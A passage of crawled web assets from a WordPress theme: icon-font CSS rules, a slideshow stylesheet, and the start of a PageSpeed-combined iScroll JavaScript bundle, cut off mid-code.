ent:"\f0f3"}.fontawesome-icon-coffee:before{content:"\f0f4"}.fontawesome-icon-food:before{content:"\f0f5"}.fontawesome-icon-file-alt:before{content:"\f0f6"}.fontawesome-icon-building:before{content:"\f0f7"}.fontawesome-icon-hospital:before{content:"\f0f8"}.fontawesome-icon-ambulance:before{content:"\f0f9"}.fontawesome-icon-medkit:before{content:"\f0fa"}.fontawesome-icon-fighter-jet:before{content:"\f0fb"}.fontawesome-icon-beer:before{content:"\f0fc"}.fontawesome-icon-h-sign:before{content:"\f0fd"}.fontawesome-icon-plus-sign-alt:before{content:"\f0fe"}.fontawesome-icon-double-angle-left:before{content:"\f100"}.fontawesome-icon-double-angle-right:before{content:"\f101"}.fontawesome-icon-double-angle-up:before{content:"\f102"}.fontawesome-icon-double-angle-down:before{content:"\f103"}.fontawesome-icon-angle-left:before{content:"\f104"}.fontawesome-icon-angle-right:before{content:"\f105"}.fontawesome-icon-angle-up:before{content:"\f106"}.fontawesome-icon-angle-down:before{content:"\f107"}.fontawesome-icon-desktop:before{content:"\f108"}.fontawesome-icon-laptop:before{content:"\f109"}.fontawesome-icon-tablet:before{content:"\f10a"}.fontawesome-icon-mobile-phone:before{content:"\f10b"}.fontawesome-icon-circle-blank:before{content:"\f10c"}.fontawesome-icon-quote-left:before{content:"\f10d"}.fontawesome-icon-quote-right:before{content:"\f10e"}.fontawesome-icon-spinner:before{content:"\f110"}.fontawesome-icon-circle:before{content:"\f111"}.fontawesome-icon-reply:before,.fontawesome-icon-mail-reply:before{content:"\f112"}.fontawesome-icon-folder-close-alt:before{content:"\f114"}.fontawesome-icon-folder-open-alt:before{content:"\f115"}.fontawesome-icon-expand-alt:before{content:"\f116"}.fontawesome-icon-collapse-alt:before{content:"\f117"}.fontawesome-icon-smile:before{content:"\f118"}.fontawesome-icon-frown:before{content:"\f119"}.fontawesome-icon-meh:before{content:"\f11a"}.fontawesome-icon-gamepad:before{content:"\f11b"}.fontawesome-icon-keyboard:before{content:"\f11c"}.fontawesome-icon-flag-alt:before{content:"\f11d"}.fontawesome-icon-flag-checkered:before{content:"\f11e"}.fontawesome-icon-terminal:before{content:"\f120"}.fontawesome-icon-code:before{content:"\f121"}.fontawesome-icon-reply-all:before{content:"\f122"}.fontawesome-icon-mail-reply-all:before{content:"\f122"}.fontawesome-icon-star-half-full:before,.fontawesome-icon-star-half-empty:before{content:"\f123"}.fontawesome-icon-location-arrow:before{content:"\f124"}.fontawesome-icon-crop:before{content:"\f125"}.fontawesome-icon-code-fork:before{content:"\f126"}.fontawesome-icon-unlink:before{content:"\f127"}.fontawesome-icon-question:before{content:"\f128"}.fontawesome-icon-info:before{content:"\f129"}.fontawesome-icon-exclamation:before{content:"\f12a"}.fontawesome-icon-superscript:before{content:"\f12b"}.fontawesome-icon-subscript:before{content:"\f12c"}.fontawesome-icon-eraser:before{content:"\f12d"}.fontawesome-icon-puzzle-piece:before{content:"\f12e"}.fontawesome-icon-microphone:before{content:"\f130"}.fontawesome-icon-microphone-off:before{content:"\f131"}.fontawesome-icon-shield:before{content:"\f132"}.fontawesome-icon-calendar-empty:before{content:"\f133"}.fontawesome-icon-fire-extinguisher:before{content:"\f134"}.fontawesome-icon-rocket:before{content:"\f135"}.fontawesome-icon-maxcdn:before{content:"\f136"}.fontawesome-icon-chevron-sign-left:before{content:"\f137"}.fontawesome-icon-chevron-sign-right:before{content:"\f138"}.fontawesome-icon-chevron-sign-up:before{content:"\f139"}.fontawesome-icon-chevron-sign-down:before{content:"\f13a"}.fontawesome-icon-html5:before{content:"\f13b"}.fontawesome-icon-css3:before{content:"\f13c"}.fontawesome-icon-anchor:before{content:"\f13d"}.fontawesome-icon-unlock-alt:before{content:"\f13e"}.fontawesome-icon-bullseye:before{content:"\f140"}.fontawesome-icon-ellipsis-horizontal:before{content:"\f141"}.fontawesome-icon-ellipsis-vertical:before{content:"\f142"}.fontawesome-icon-rss-sign:before{content:"\f143"}.fontawesome-icon-play-sign:before{content:"\f144"}.fontawesome-icon-ticket:before{content:"\f145"}.fontawesome-icon-minus-sign-alt:before{content:"\f146"}.fontawesome-icon-check-minus:before{content:"\f147"}.fontawesome-icon-level-up:before{content:"\f148"}.fontawesome-icon-level-down:before{content:"\f149"}.fontawesome-icon-check-sign:before{content:"\f14a"}.fontawesome-icon-edit-sign:before{content:"\f14b"}.fontawesome-icon-external-link-sign:before{content:"\f14c"}.fontawesome-icon-share-sign:before{content:"\f14d"}.modernpicrograms-icon-1:before{content:"A"}.modernpicrograms-icon-2:before{content:"B"}.modernpicrograms-icon-3:before{content:"C"}.modernpicrograms-icon-4:before{content:"D"}.modernpicrograms-icon-5:before{content:"E"}.modernpicrograms-icon-6:before{content:"F"}.modernpicrograms-icon-7:before{content:"G"}.modernpicrograms-icon-8:before{content:"H"}.modernpicrograms-icon-9:before{content:"I"}.modernpicrograms-icon-10:before{content:"J"}.modernpicrograms-icon-11:before{content:"K"}.modernpicrograms-icon-12:before{content:"L"}.modernpicrograms-icon-13:before{content:"M"}.modernpicrograms-icon-14:before{content:"N"}.modernpicrograms-icon-15:before{content:"O"}.modernpicrograms-icon-16:before{content:"P"}.modernpicrograms-icon-17:before{content:"Q"}.modernpicrograms-icon-18:before{content:"R"}.modernpicrograms-icon-19:before{content:"S"}.modernpicrograms-icon-20:before{content:"T"}.modernpicrograms-icon-21:before{content:"U"}.modernpicrograms-icon-22:before{content:"V"}.modernpicrograms-icon-23:before{content:"W"}.modernpicrograms-icon-24:before{content:"X"}.modernpicrograms-icon-25:before{content:"Y"}.modernpicrograms-icon-26:before{content:"Z"}.modernpicrograms-icon-27:before{content:"a"}.modernpicrograms-icon-28:before{content:"b"}.modernpicrograms-icon-29:before{content:"c"}.modernpicrograms-icon-30:before{content:"d"}.modernpicrograms-icon-31:before{content:"e"}.modernpicrograms-icon-32:before{content:"f"}.modernpicrograms-icon-33:before{content:"g"}.modernpicrograms-icon-34:before{content:"h"}.modernpicrograms-icon-35:before{content:"i"}.modernpicrograms-icon-36:before{content:"j"}.modernpicrograms-icon-37:before{content:"k"}.modernpicrograms-icon-38:before{content:"l"}.modernpicrograms-icon-39:before{content:"m"}.modernpicrograms-icon-40:before{content:"n"}.modernpicrograms-icon-41:before{content:"o"}.modernpicrograms-icon-42:before{content:"p"}.modernpicrograms-icon-43:before{content:"q"}.modernpicrograms-icon-44:before{content:"r"}.modernpicrograms-icon-45:before{content:"s"}.modernpicrograms-icon-46:before{content:"t"}.modernpicrograms-icon-47:before{content:"u"}.modernpicrograms-icon-48:before{content:"v"}.modernpicrograms-icon-49:before{content:"w"}.modernpicrograms-icon-50:before{content:"x"}.modernpicrograms-icon-51:before{content:"y"}.modernpicrograms-icon-52:before{content:"z"}.modernpicrograms-icon-53:before{content:"1"}.modernpicrograms-icon-54:before{content:"2"}.modernpicrograms-icon-55:before{content:"3"}.modernpicrograms-icon-56:before{content:"4"}.modernpicrograms-icon-57:before{content:"5"}.modernpicrograms-icon-58:before{content:"6"}.modernpicrograms-icon-59:before{content:"7"}.modernpicrograms-icon-60:before{content:"8"}.modernpicrograms-icon-61:before{content:"9"}.modernpicrograms-icon-62:before{content:"0"}.modernpicrograms-icon-63:before{content:"`"}.modernpicrograms-icon-64:before{content:"!"}.modernpicrograms-icon-65:before{content:"@"}.modernpicrograms-icon-66:before{content:"#"}.modernpicrograms-icon-67:before{content:"$"}.modernpicrograms-icon-68:before{content:"%"}.modernpicrograms-icon-69:before{content:"^"}.modernpicrograms-icon-70:before{content:","}.modernpicrograms-icon-71:before{content:"*"}.modernpicrograms-icon-72:before{content:"("}.modernpicrograms-icon-73:before{content:")"}.modernpicrograms-icon-74:before{content:"-"}.modernpicrograms-icon-75:before{content:"_"}.modernpicrograms-icon-76:before{content:"+"}.modernpicrograms-icon-77:before{content:"="}.modernpicrograms-icon-78:before{content:"["}.modernpicrograms-icon-79:before{content:"{"}.modernpicrograms-icon-80:before{content:"]"}.modernpicrograms-icon-81:before{content:"}"}.modernpicrograms-icon-82:before{content:"'"}.modernpicrograms-icon-83:before{content:"\""}.modernpicrograms-icon-84:before{content:":"}.modernpicrograms-icon-85:before{content:";"}.modernpicrograms-icon-86:before{content:"<"}.modernpicrograms-icon-87:before{content:">"}.modernpicrograms-icon-88:before{content:"?"}.modernpicrograms-icon-89:before{content:"/"}.menu-item.modernpicrograms-icon-1>a:before{content:"A"}.menu-item.modernpicrograms-icon-2>a:before{content:"B"}.menu-item.modernpicrograms-icon-3>a:before{content:"C"}.menu-item.modernpicrograms-icon-4>a:before{content:"D"}.menu-item.modernpicrograms-icon-5>a:before{content:"E"}.menu-item.modernpicrograms-icon-6>a:before{content:"F"}.menu-item.modernpicrograms-icon-7>a:before{content:"G"}.menu-item.modernpicrograms-icon-8>a:before{content:"H"}.menu-item.modernpicrograms-icon-9>a:before{content:"I"}.menu-item.modernpicrograms-icon-10>a:before{content:"J"}.menu-item.modernpicrograms-icon-11>a:before{content:"K"}.menu-item.modernpicrograms-icon-12>a:before{content:"L"}.menu-item.modernpicrograms-icon-13>a:before{content:"M"}.menu-item.modernpicrograms-icon-14>a:before{content:"N"}.menu-item.modernpicrograms-icon-15>a:before{content:"O"}.menu-item.modernpicrograms-icon-16>a:before{content:"P"}.menu-item.modernpicrograms-icon-17>a:before{content:"Q"}.menu-item.modernpicrograms-icon-18>a:before{content:"R"}.menu-item.modernpicrograms-icon-19>a:before{content:"S"}.menu-item.modernpicrograms-icon-20>a:before{content:"T"}.menu-item.modernpicrograms-icon-21>a:before{content:"U"}.menu-item.modernpicrograms-icon-22>a:before{content:"V"}.menu-item.modernpicrograms-icon-23>a:before{content:"W"}.menu-item.modernpicrograms-icon-24>a:before{content:"X"}.menu-item.modernpicrograms-icon-25>a:before{content:"Y"}.menu-item.modernpicrograms-icon-26>a:before{content:"Z"}.menu-item.modernpicrograms-icon-27>a:before{content:"a"}.menu-item.modernpicrograms-icon-28>a:before{content:"b"}.menu-item.modernpicrograms-icon-29>a:before{content:"c"}.menu-item.modernpicrograms-icon-30>a:before{content:"d"}.menu-item.modernpicrograms-icon-31>a:before{content:"e"}.menu-item.modernpicrograms-icon-32>a:before{content:"f"}.menu-item.modernpicrograms-icon-33>a:before{content:"g"}.menu-item.modernpicrograms-icon-34>a:before{content:"h"}.menu-item.modernpicrograms-icon-35>a:before{content:"i"}.menu-item.modernpicrograms-icon-36>a:before{content:"j"}.menu-item.modernpicrograms-icon-37>a:before{content:"k"}.menu-item.modernpicrograms-icon-38>a:before{content:"l"}.menu-item.modernpicrograms-icon-39>a:before{content:"m"}.menu-item.modernpicrograms-icon-40>a:before{content:"n"}.menu-item.modernpicrograms-icon-41>a:before{content:"o"}.menu-item.modernpicrograms-icon-42>a:before{content:"p"}.menu-item.modernpicrograms-icon-43>a:before{content:"q"}.menu-item.modernpicrograms-icon-44>a:before{content:"r"}.menu-item.modernpicrograms-icon-45>a:before{content:"s"}.menu-item.modernpicrograms-icon-46>a:before{content:"t"}.menu-item.modernpicrograms-icon-47>a:before{content:"u"}.menu-item.modernpicrograms-icon-48>a:before{content:"v"}.menu-item.modernpicrograms-icon-49>a:before{content:"w"}.menu-item.modernpicrograms-icon-50>a:before{content:"x"}.menu-item.modernpicrograms-icon-51>a:before{content:"y"}.menu-item.modernpicrograms-icon-52>a:before{content:"z"}.menu-item.modernpicrograms-icon-53>a:before{content:"1"}.menu-item.modernpicrograms-icon-54>a:before{content:"2"}.menu-item.modernpicrograms-icon-55>a:before{content:"3"}.menu-item.modernpicrograms-icon-56>a:before{content:"4"}.menu-item.modernpicrograms-icon-57>a:before{content:"5"}.menu-item.modernpicrograms-icon-58>a:before{content:"6"}.menu-item.modernpicrograms-icon-59>a:before{content:"7"}.menu-item.modernpicrograms-icon-60>a:before{content:"8"}.menu-item.modernpicrograms-icon-61>a:before{content:"9"}.menu-item.modernpicrograms-icon-62>a:before{content:"0"}.menu-item.modernpicrograms-icon-63>a:before{content:"`"}.menu-item.modernpicrograms-icon-64>a:before{content:"!"}.menu-item.modernpicrograms-icon-65>a:before{content:"@"}.menu-item.modernpicrograms-icon-66>a:before{content:"#"}.menu-item.modernpicrograms-icon-67>a:before{content:"$"}.menu-item.modernpicrograms-icon-68>a:before{content:"%"}.menu-item.modernpicrograms-icon-69>a:before{content:"^"}.menu-item.modernpicrograms-icon-70>a:before{content:","}.menu-item.modernpicrograms-icon-71>a:before{content:"*"}.menu-item.modernpicrograms-icon-72>a:before{content:"("}.menu-item.modernpicrograms-icon-73>a:before{content:")"}.menu-item.modernpicrograms-icon-74>a:before{content:"-"}.menu-item.modernpicrograms-icon-75>a:before{content:"_"}.menu-item.modernpicrograms-icon-76>a:before{content:"+"}.menu-item.modernpicrograms-icon-77>a:before{content:"="}.menu-item.modernpicrograms-icon-78>a:before{content:"["}.menu-item.modernpicrograms-icon-79>a:before{content:"{"}.menu-item.modernpicrograms-icon-80>a:before{content:"]"}.menu-item.modernpicrograms-icon-81>a:before{content:"}"}.menu-item.modernpicrograms-icon-82>a:before{content:"'"}.menu-item.modernpicrograms-icon-83>a:before{content:"\""}.menu-item.modernpicrograms-icon-84>a:before{content:":"}.menu-item.modernpicrograms-icon-85>a:before{content:";"}.menu-item.modernpicrograms-icon-86>a:before{content:"<"}.menu-item.modernpicrograms-icon-87>a:before{content:">"}.menu-item.modernpicrograms-icon-88>a:before{content:"?"}.menu-item.modernpicrograms-icon-89>a:before{content:"/"}

--- FILE ---
content_type: text/css
request_url: http://www.larsenale.it/wp-content/themes/konzept/modules/library-iscroll4/slideshow.css?ver=4.9.1
body_size: 2229
content:
/* --------------------------------------*/
/* ---------->>> SLIDESHOW <<<-----------*/
/* --------------------------------------*/
#flow_slideshow .konzept_arrow_left,
#flow_slideshow .konzept_arrow_right {
	-webkit-transition: visibility 0s linear 0.25s, opacity 0.25s ease-out;
	   -moz-transition: visibility 0s linear 0.52s, opacity 0.25s ease-out;
	    -ms-transition: visibility 0s linear 0.25s, opacity 0.25s ease-out;
		 -o-transition: visibility 0s linear 0.25s, opacity 0.25s ease-out;
			transition: visibility 0s linear 0.25s, opacity 0.25s ease-out;
}
#flow_slideshow:hover .konzept_arrow_left,
#flow_slideshow:hover .konzept_arrow_right {
	-webkit-transition: visibility 0s linear 0s, opacity 0.25s linear;
	   -moz-transition: visibility 0s linear 0s, opacity 0.25s linear;
		-ms-transition: visibility 0s linear 0s, opacity 0.25s linear;
		 -o-transition: visibility 0s linear 0s, opacity 0.25s linear;
			transition: visibility 0s linear 0s, opacity 0.25s linear;
}
#flow_slideshow .konzept_arrow_left { opacity: 0; visibility: hidden; }
#flow_slideshow .konzept_arrow_right { opacity: 0; visibility: hidden; }
#flow_slideshow:hover .konzept_arrow_left { opacity: 0.3; visibility: visible; width: 70px; position: absolute; z-index: 2; left: 0; height: 100%; cursor: pointer; background: url(images/cursors/cursor_prev_white.png) no-repeat center center transparent; }
#flow_slideshow:hover .konzept_arrow_right { opacity: 0.3; visibility: visible; width: 70px; position: absolute; z-index: 2; right: 0; height: 100%; cursor: pointer; background: url(images/cursors/cursor_next_white.png) no-repeat center center transparent; }
#flow_slideshow:hover .konzept_arrow_left:hover { opacity: 1; }
#flow_slideshow:hover .konzept_arrow_right:hover { opacity: 1; }
.slideshow-button-wrapper { margin:0 auto; position: relative; z-index: 10; }

/* Make pager left bottom aligned */
.flow_slideshow_pager { bottom: 50px; left: 0; margin: auto; max-width: 1120px; position: absolute; right: 0; }
.flow_slideshow_pager ul.inner { position: absolute; }
.flow_slideshow_pager ul li { background-clip: padding-box; background-color: #fff; border: 4px solid transparent; border-radius: 50% 50% 50% 50%; cursor: pointer; float: left; height: 15px; margin-right: 2px; opacity: 0.5; width: 15px; }
.flow_slideshow_pager ul li.active, .flow_slideshow_pager ul li:hover { width: 15px; height: 15px; border-radius: 50%; -webkit-border-radius: 50%; background-color: transparent; opacity: 0.75; border: 4px solid #fff; }

	#flow_slideshow { width: 100%; position: relative; top: 0; overflow: hidden; clear: both; margin-bottom: 50px; margin-top: -40px; padding-top: 40px; box-sizing: content-box; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; z-index: 99; }
	#flow_slideshow * { max-height: 330px; overflow: visible !important; }
		#scroller { float:left; padding: 0 0 0 0; }
			#scroller ul { list-style: none; display: block; float: left; width: 27000px; }
				#scroller li { float: left; margin: 0; position: relative; overflow: hidden; height: 330px; }
					#scroller li img { left: 0; margin: auto; max-height: 450px; position: absolute; right: 0; top: -81px; }
			#thelist { padding: 0; margin: 0; }
				#thelist li { }
					.slideshow-meta-wrapper { display: block; margin: 0 auto; position: absolute; width: 92%; height: 100%; max-width: 1120px; left: 0; right: 0; }
						.slideshow-meta-inner { display: table; max-width: 1120px; position: absolute; left: 0; right: 0; top: 0; bottom: 0; width: 100%; height: 100%; margin: auto; z-index: 2; vertical-align: middle; }
							.slideshow-meta-inner-2 { display: table-cell; vertical-align: middle; height: 100%; }
								.slideshow-meta-title { color: #F8F8F8; font-family: Novecentowide, sans-serif; font-size: 400%; line-height: .875; margin-bottom: 0.25em; word-wrap: break-word; font-weight: 900; width: 37.5%; }
								.slideshow-meta-description { font-family: Novecentowide, sans-serif; font-weight: 400; font-size: 22px; color: #fff; width: 37.5%; margin: 0; }
					.slideshow-background { width: 100%; height: 100%; background-color: #00a4a7; }
	
	@media (max-width: 1440px) {
		.slideshow-meta-title { font-size: 337.5%; }
	}
	@media (max-width: 950px) {
		.slideshow-meta-title { font-size: 275%; width: 50%; }
		.slideshow-meta-description { width: 50%; }
	}
	@media (max-width: 640px) {
		#flow_slideshow { display: none; }
	}
	
/* -----------------------------------------------*/
/* ---------->>> Featured Slideshow <<<-----------*/
/* -----------------------------------------------*/
#featured_slideshow { height: 100%; position: fixed; top: 0; left: 0; width: 100%; z-index: 200; cursor: -webkit-grab; display: none; }
.has-featured-slideshow #featured_slideshow { display: block; }
#featured_slideshow:active { cursor: -webkit-grabbing; }
#featured_slideshow_wrapper { height: 100%; }
#featured_scroller { float:left; padding: 0 0 0 0; height: 100%; }
#featured_scroller ul { background-color: #191718; list-style: none; width: 27000px; height: 100%; }
#featured_scroller li { float: left; margin: 0; position: relative; overflow: hidden; height: 100%; }
#featured_scroller li img { left: 0; margin: auto; position: absolute; right: 0; }
#featured_thelist { padding: 0; margin: 0; }
#featured_thelist li { }
.featured_slideshow-meta-wrapper { display: block; margin: 0 auto; position: absolute; width: 92%; height: 100%; max-width: 1200px; left: 0; right: 0; }
.featured_slideshow-meta-inner { display: table; max-width: 1200px; position: absolute; left: 0; right: 0; top: 75px; bottom: 0; width: 100%; height: 100%; margin: auto; z-index: 2; vertical-align: middle; }
.featured_slideshow-meta-inner-2 { display: table-cell; vertical-align: middle; height: 100%; }
.featured_slideshow-meta-title { color: #F8F8F8; font-family: Novecentowide, sans-serif; font-size: 140px; line-height: .8; margin-bottom: .2em; word-wrap: break-word; font-weight: 900; }
.featured_slideshow-meta-description { font-family: Roboto, sans-serif; font-weight: 400; font-size: 137.5%; line-height: 1.25; color: #ffffff; margin: 0; width: 70%; }

.featured_slideshow-slide { visibility: hidden; opacity: 0; }
.featured_slideshow-slide.featured_slideshow-slide-visible { visibility: visible; opacity: 1; -webkit-transition: opacity 500ms linear 10ms; transition: opacity 500ms linear 10ms; }

.featured-slideshow-video { width: 100% !important; height: 100% !important; }
.featured-slideshow-video > div { width: 100% !important; height: 100% !important; }
.featured-slideshow-video .mejs-container { background: #000; width: 100% !important; height: 100% !important; }
.featured-slideshow-video .mejs-poster { display: none !important; }
.featured-slideshow-video .mejs-overlay { width: 100% !important; height: 100% !important; }
.featured-slideshow-video .mejs-overlay-loading { background: none !important; display: none !important; }
.featured-slideshow-video .mejs-overlay-play { display: none !important; }
.featured-slideshow-video .mejs-controls { display: none !important; }
.featured-slideshow-video .video-width-auto { width: auto!important; max-width: none!important; height: 100%!important; max-height: none!important; }
.featured-slideshow-video .video-height-auto { width: 100%!important; max-width: none!important; height: auto!important; max-height: none!important; }
.featured-slideshow-video + .slide-img { display: none; }
.mod-touch .featured-slideshow-video + .slide-img { display: block; }
.featured_slideshow-background { width: 100%; height: 100%; background-color: #191718; position: absolute; left: 0; top: 0; z-index: -1; }

/* .mod-touch .featured-slideshow-video { width: auto !important; height: auto !important; max-width: 50% !important; max-height: 50% !important; position: absolute; left: 0; right: 0; top: 0; bottom: 0; margin: auto; opacity: 0.2; }
.mod-touch .featured-slideshow-video .video-width-auto { margin-left: 0 !important; margin-top: 0 !important; max-width: 100% !important; } */

/* .featured-slideshow-video .play { width: 100px; height: 100px; background: url(images/play.png) no-repeat scroll center center transparent; cursor: pointer; position: absolute; left: 0; right: 0; top: 0; bottom: 0; margin: auto; z-index: 10; }
.featured-slideshow-video .play:hover { opacity: .95; } */

.featured_slideshow-button { font-family: Novecentowide, sans-serif; font-weight: 700; color: #3B95B1; font-size: 212.5%; line-height: 1; margin-top: 2.25em; display: block; float: left; border-bottom: 3px solid transparent; }
.featured_slideshow-button:hover { text-decoration: none; border-bottom: 3px solid; }
	
.featured-close { background: url(images/close.png) no-repeat center center transparent; cursor: pointer; display: none; height: 36px; width: 37px; z-index: 100; position: absolute; -webkit-transition: -webkit-transform 0.5s; transition-property: transform 0.5s; }
.featured-close.featured-cursor-black { background: url(images/close-black.png) no-repeat center center transparent; }
.featured-close:hover { -webkit-transform: rotate(180deg); -o-transform: rotate(180deg); }
/* Increases X area */
.featured-close { height: 56px; right: 15px; top: 15px; width: 57px; background-size: 26px auto; }


/* Project left and right arrows */
.konzept_arrow_left,
.konzept_arrow_right { opacity: 0; visibility: hidden; cursor: pointer; position: absolute; width: 96px; z-index: 2; left: 0; margin: auto; top: 100px; bottom: 100px; }
.konzept_arrow_right { left: auto; right: 0; }
.has-featured-slideshow .konzept_arrow_left { visibility: visible; opacity: 0.3; }
.has-featured-slideshow .konzept_arrow_right { visibility: visible; opacity: 0.3; }
.has-featured-slideshow .konzept_arrow_left:hover { opacity: 1; }
.has-featured-slideshow .konzept_arrow_right:hover { opacity: 1; }
.konzept_arrow_left { background: url(images/cursors/cursor_prev_white.png) no-repeat center center transparent; }
.konzept_arrow_right { background: url(images/cursors/cursor_next_white.png) no-repeat center center transparent; }
.konzept_arrow_left.featured-cursor-black { background: url(images/cursors/cursor_prev_black.png) no-repeat center center transparent; }
.konzept_arrow_right.featured-cursor-black { background: url(images/cursors/cursor_next_black.png) no-repeat center center transparent; }
.konzept_arrow_left-hide { display: none; }
.konzept_arrow_right-hide { display: none; }

@media (max-width: 1440px) {
	.featured_slideshow-meta-title { font-size: 337.5%; margin-bottom: 0.4em; }
	.featured_slideshow-meta-description { font-size: 125%; }
	.featured_slideshow-button { font-size: 150%; margin-top: 1.75em; }
}
@media (max-width: 1024px) {
	.konzept_arrow_left,
	.konzept_arrow_right { display: none; }
}
@media (max-width: 800px) {
	.featured_slideshow-meta-inner { top: 0; }
	.featured_slideshow-meta-title { font-size: 200%; width: 100%; }
	.featured_slideshow-meta-description { font-size: 100%; line-height: 1.25; width: 100%; }
	.featured_slideshow-button { font-size: 100%; }
	.featured-close { display: block; }
	.featured-close { -webkit-transition: none; transition-property: none; }
	.featured-close:hover { -webkit-transform: none; -o-transform: none; }
}

@media (max-width: 782px) {
	.admin-bar .featured-close { top: 55px; }
}
@media (min-width: 801px) {
	.has-featured-slideshow .site-header { z-index: 400; background-color: rgba(0, 0, 0, 0) !important; }
}

--- FILE ---
content_type: application/javascript
request_url: http://www.larsenale.it/wp-content,_themes,_konzept,_modules,_library-iscroll4,_iscroll.js,qver==4.1.9+wp-content,_themes,_konzept,_modules,_functions,_functions.js,qver==4.9.1+wp-content,_themes,_konzept,_modules,_functions,_portfolio.js,qver==4.9.1+wp-includes,_js,_wp-embed.min.js,qver==4.9.1.pagespeed.jc.UgukSadQ7n.js
body_size: 13831
content:
var mod_pagespeed_dRjVSJcDnD = "(function(){var m=Math,mround=function(r){return r>>0;},vendor=(/webkit/i).test(navigator.appVersion)?'webkit':(/firefox/i).test(navigator.userAgent)?'Moz':(/trident/i).test(navigator.userAgent)?'ms':'opera'in window?'O':'',isAndroid=(/android/gi).test(navigator.appVersion),isIDevice=(/iphone|ipad/gi).test(navigator.appVersion),isPlaybook=(/playbook/gi).test(navigator.appVersion),isTouchPad=(/hp-tablet/gi).test(navigator.appVersion),has3d='WebKitCSSMatrix'in window&&'m11'in new WebKitCSSMatrix(),hasTouch='ontouchstart'in window&&!isTouchPad,hasTransform=vendor+'Transform'in document.documentElement.style,hasTransitionEnd=isIDevice||isPlaybook,nextFrame=(function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||function(callback){return setTimeout(callback,1);};})(),cancelFrame=(function(){return window.cancelRequestAnimationFrame||window.webkitCancelAnimationFrame||window.webkitCancelRequestAnimationFrame||window.mozCancelRequestAnimationFrame||window.oCancelRequestAnimationFrame||window.msCancelRequestAnimationFrame||clearTimeout;})(),RESIZE_EV='onorientationchange'in window?'orientationchange':'resize',START_EV=hasTouch?'touchstart':'mousedown',MOVE_EV=hasTouch?'touchmove':'mousemove',END_EV=hasTouch?'touchend':'mouseup',CANCEL_EV=hasTouch?'touchcancel':'mouseup',WHEEL_EV=vendor=='Moz'?'DOMMouseScroll':'mousewheel',trnOpen='translate'+(has3d?'3d(':'('),trnClose=has3d?',0)':')',iScroll=function(el,options){var that=this,doc=document,i;that.wrapper=typeof el=='object'?el:doc.getElementById(el);that.wrapper.style.overflow='hidden';that.scroller=that.wrapper.children[0];that.options={hScroll:true,vScroll:true,x:0,y:0,bounce:true,bounceLock:false,momentum:true,lockDirection:true,useTransform:true,useTransition:false,topOffset:0,checkDOMChanges:false,hScrollbar:true,vScrollbar:true,fixedScrollbar:isAndroid,hideScrollbar:isIDevice,fadeScrollbar:isIDevice&&has3d,scrollbarClass:'',zoom:false,zoomMin:1,zoomMax:4,doubleTapZoom:2,wheelAction:'scroll',snap:false,snapThreshold:1,onRefresh:null,onBeforeScrollStart:function(e){e.preventDefault();},onScrollStart:null,onBeforeScrollMove:null,onScrollMove:null,onBeforeScrollEnd:null,onScrollEnd:null,onTouchEnd:null,onDestroy:null,onZoomStart:null,onZoom:null,onZoomEnd:null};for(i in options)that.options[i]=options[i];that.x=that.options.x;that.y=that.options.y;that.options.useTransform=hasTransform?that.options.useTransform:false;that.options.hScrollbar=that.options.hScroll&&that.options.hScrollbar;that.options.vScrollbar=that.options.vScroll&&that.options.vScrollbar;that.options.zoom=that.options.useTransform&&that.options.zoom;that.options.useTransition=hasTransitionEnd&&that.options.useTransition;if(that.options.zoom&&isAndroid){trnOpen='translate(';trnClose=')';}that.scroller.style[vendor+'TransitionProperty']=that.options.useTransform?'-'+vendor.toLowerCase()+'-transform':'top left';that.scroller.style[vendor+'TransitionDuration']='0';that.scroller.style[vendor+'TransformOrigin']='0 0';if(that.options.useTransition)that.scroller.style[vendor+'TransitionTimingFunction']='cubic-bezier(0.33,0.66,0.66,1)';if(that.options.useTransform)that.scroller.style[vendor+'Transform']=trnOpen+that.x+'px,'+that.y+'px'+trnClose;else that.scroller.style.cssText+=';position:absolute;top:'+that.y+'px;left:'+that.x+'px';if(that.options.useTransition)that.options.fixedScrollbar=true;that.refresh();that._bind(RESIZE_EV,window);that._bind(START_EV);if(!hasTouch){that._bind('mouseout',that.wrapper);if(that.options.wheelAction!='none')that._bind(WHEEL_EV);}if(that.options.checkDOMChanges)that.checkDOMTime=setInterval(function(){that._checkDOMChanges();},500);};iScroll.prototype={enabled:true,x:0,y:0,steps:[],scale:1,currPageX:0,currPageY:0,pagesX:[],pagesY:[],aniTime:null,wheelZoomCount:0,handleEvent:function(e){var that=this;switch(e.type){case START_EV:if(!hasTouch&&e.button!==0)return;that._start(e);break;case MOVE_EV:that._move(e);break;case END_EV:case CANCEL_EV:that._end(e);break;case RESIZE_EV:that._resize();break;case WHEEL_EV:that._wheel(e);break;case'mouseout':that._mouseout(e);break;case'webkitTransitionEnd':that._transitionEnd(e);break;}},_checkDOMChanges:function(){if(this.moved||this.zoomed||this.animating||(this.scrollerW==this.scroller.offsetWidth*this.scale&&this.scrollerH==this.scroller.offsetHeight*this.scale))return;this.refresh();},_scrollbar:function(dir){var that=this,doc=document,bar;if(!that[dir+'Scrollbar']){if(that[dir+'ScrollbarWrapper']){if(hasTransform)that[dir+'ScrollbarIndicator'].style[vendor+'Transform']='';that[dir+'ScrollbarWrapper'].parentNode.removeChild(that[dir+'ScrollbarWrapper']);that[dir+'ScrollbarWrapper']=null;that[dir+'ScrollbarIndicator']=null;}return;}if(!that[dir+'ScrollbarWrapper']){bar=doc.createElement('div');if(that.options.scrollbarClass)bar.className=that.options.scrollbarClass+dir.toUpperCase();else bar.style.cssText='position:absolute;z-index:100;'+(dir=='h'?'height:7px;bottom:1px;left:2px;right:'+(that.vScrollbar?'7':'2')+'px':'width:7px;bottom:'+(that.hScrollbar?'7':'2')+'px;top:2px;right:1px');bar.style.cssText+=';pointer-events:none;-'+vendor+'-transition-property:opacity;-'+vendor+'-transition-duration:'+(that.options.fadeScrollbar?'350ms':'0')+';overflow:hidden;opacity:'+(that.options.hideScrollbar?'0':'1');that.wrapper.appendChild(bar);that[dir+'ScrollbarWrapper']=bar;bar=doc.createElement('div');if(!that.options.scrollbarClass){bar.style.cssText='position:absolute;z-index:100;background:rgba(0,0,0,0.5);border:1px solid 